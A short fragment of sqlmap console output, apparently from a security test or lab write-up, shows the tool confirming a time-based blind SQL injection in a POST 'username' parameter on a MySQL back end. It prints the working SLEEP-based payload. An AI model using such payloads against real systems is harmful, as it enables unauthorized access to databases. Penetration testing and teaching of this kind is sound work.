 [05:09:27] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=123' AND (SELECT 9792 FROM (SELECT(SLEEP(5)))IOJG) AND 'goOK'='goOK
---
[05:10:58] [INFO] the back-end DBMS is MySQL
[05:10:58] [WARNING] it is very important to not stress the network connection during usage of time-based payload
ns
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web server operating system: Linux Ubuntu